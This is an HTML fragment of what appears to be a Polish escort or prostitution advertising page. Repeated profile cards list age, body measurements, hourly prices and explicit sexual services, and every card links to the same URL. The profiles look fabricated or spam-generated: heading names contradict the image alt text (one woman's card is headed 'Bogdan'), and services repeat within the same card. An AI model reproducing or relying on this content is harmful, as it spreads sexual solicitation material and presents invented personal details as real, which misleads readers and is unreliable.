                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Emma</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772528-big-1-1460764800.jpg" alt="Dziwka Aurora Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bianca</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771367-big-1-1460592000.jpg" alt="Prostytutka Bernadette Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rochelle</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/762815-big-1-1459728000.jpg" alt="Escort Maya Biała">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Oksana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/793025-big-1-1462924800.jpg" alt="Kobieta Agnes Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">20 years Model Pamela</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772130-big-1-1460764800.jpg" alt="Pani Tatiana Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Fast Girl Rochelle</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781816-big-1-1461715200.jpg" alt="Escort Olga Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Noelia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1430241357613.jpg" alt="Prostytutka Faith Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bogdan</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771109-big-1-1460592000.jpg" alt="Kobieta Mimi Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Carolina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792761-big-1-1462924800.jpg" alt="Escort Aselina Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">3000 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Isabella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784670-big-1-1461974400.jpg" alt="Dziewczyna Stella Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">157</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański w Biała</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Leonora</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773180-big-1-1460851200.jpg" alt="Prostytutka Natasha Biała">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
